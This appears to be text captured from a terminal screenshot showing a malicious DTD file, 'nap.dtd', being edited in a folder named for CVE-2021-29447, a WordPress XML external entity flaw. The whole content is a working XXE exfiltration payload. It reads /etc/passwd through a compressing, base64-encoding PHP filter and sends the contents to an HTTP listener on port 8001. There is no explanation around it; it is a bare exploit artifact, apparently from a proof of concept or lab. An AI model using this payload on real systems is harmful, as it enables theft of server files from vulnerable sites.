 ap@ubuntu: ~/Desktop/CVE-2021-29447
File Edit View Search Terminal Help
GNU nano 2.9.3 nap.dtd Modified
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY &#x25; trick SYSTEM 'http://localhost:8001/?p=%file;'>" >